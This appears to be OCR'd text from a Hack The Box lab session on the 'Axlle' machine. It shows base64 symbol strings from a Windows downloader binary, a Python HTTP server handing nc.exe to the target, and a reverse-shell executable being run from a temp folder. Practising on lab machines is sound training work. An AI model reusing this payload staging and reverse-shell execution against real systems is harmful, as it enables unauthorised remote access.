 192.168.32.9 10.10.14.47 10.10.11.21 - Axlle 45% 12:06 PM
-> dWVyeQBfX19jcnRfeGlfc3RhcnRfXwBfX2ltcF9fYW1zZ19leGl0AF9fX2NydF94aV9lbmRfXwBf
-> dGxzX3N0YXJ0AC5yZWZwdHIuX19SVU5USU1FX1BTRVVET19SRUxPQ19MSVNUX18AVGxzR2V0VmFs
-> dWUAX19ic3Nfc3RhcnRfXwBfX19SVU5USU1FX1BTRVVET19SRUxPQ19MSVNUX0VORF9fAF9fc2l6
-> ZV9vZl9oZWFwX2NvbW1pdF9fAF9faW1wX0dldExhc3RFcnJvcgBfX21pbmd3X2luaXRsdHNkcm90
-> X2ZvcmNlAF9faW1wX2ZyZWUALnJlZnB0ci5fX21pbmd3X2FwcF90eXBlAF9fbWluZ3dfaW5pdGx0
-> c3N1b19mb3JjZQBWaXJ0dWFsUHJvdGVjdABfX19jcnRfeHBfc3RhcnRfXwBfX2ltcF9MZWF2ZUNy
-> aXRpY2FsU2VjdGlvbgAucmVmcHRyLl9fUlVOVElNRV9QU0VVRE9fUkVMT0NfTElTVF9FTkRfXwBf
-> X19jcnRfeHBfZW5kX18AX19taW5vcl9vc192ZXJzaW9uX18ARW50ZXJDcml0aWNhbFNlY3Rpb24A
-> LnJlZnB0ci5fX3hpX2EALnJlZnB0ci5fQ1JUX01UAF9fc2VjdGlvbl9hbGlnbm1lbnRfXwBfX25h
-> dGl2ZV9kbGxtYWluX3JlYXNvbgBfdGxzX3VzZWQAX19JQVRfZW5kX18AX19SVU5USU1FX1BTRVVE
-> T19SRUxPQ19MSVNUX18AX19saWI2NF9saWJtc3ZjcnRfZGVmX2FfaW5hbWUAX19pbXBfVVJMRG93
-> bmxvYWRUb0ZpbGVXAF9fZGF0YV9lbmRfXwBfX2ltcF9md3JpdGUAX19DVE9SX0xJU1RfXwBfaGVh
-> ZF9saWI2NF9saWJrZXJuZWwzMl9hAF9fYnNzX2VuZF9fAF9fbmF0aXZlX3ZjY2xyaXRfcmVhc29u
-> AF9fX2NydF94Y19lbmRfXwAucmVmcHRyLl9fbmF0aXZlX3N0YXJ0dXBfbG9jawBfX2ltcF9FbnRl
-> ckNyaXRpY2FsU2VjdGlvbgBfdGxzX2luZGV4AF9fbmF0aXZlX3N0YXJ0dXBfc3RhdGUAX19fY3J0
-> X3hjX3N0YXJ0X18AX19fQ1RPUl9MSVNUX18ALnJlZnB0ci5fX2R5bl90bHNfaW5pdF9jYWxsYmFj
-> awBfX2ltcF9fcmVnaXN0ZXJfb25leGl0X2Z1bmN0aW9uAF9fcnRfcHNyZWxvY3Nfc2l6ZQAucmVm
-> cHRyLl9fSW1hZ2VCYXNlAF9faW1wX3N0cmxlbgBfX2ZpbGVfYWxpZ25tZW50X18AX19pbXBfSW5p
-> dGlhbGl6ZUNyaXRpY2FsU2VjdGlvbgBfX2ltcF9yZWFsbG9jAEluaXRpYWxpemVDcml0aWNhbFNl
-> Y3Rpb24AX2hlYWRfbGliNjRfbGlidXJsbW9uX2EAX19pbXBfdmZwcmludGYAX19tYWpvcl9vc192
~/Desktop/Hack-The-Box/Hard/Axlle ✔ 11s
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.21 - - [29/Jun/2024 11:13:26] "GET /nc.exe HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
~/De/H/Hard/Axlle ✔ 44m 53s
Dload Upload Total Spent Left Speed
100 7168 100 7168 0 0 21908 0 --:--:-- --:--:-- --:--:-- 22055
C:\Windows\Temp\reverse>dir
dir
Volume in drive C has no label.
Volume Serial Number is BFF7-F940
Directory of C:\Windows\Temp\reverse
06/29/2024 08:59 AM <DIR> .
06/29/2024 08:58 AM <DIR> ..
06/29/2024 08:59 AM 7,168 shell.exe
1 File(s) 7,168 bytes
2 Dir(s) 2,546,065,408 bytes free
C:\Windows\Temp\reverse>./shell.exe
./shell.exe
'.' is not recognized as an internal or external command,
operable program or batch file.
C:\Windows\Temp\reverse>.\shell.exe
.\shell.exe
C:\Windows\Temp\reverse>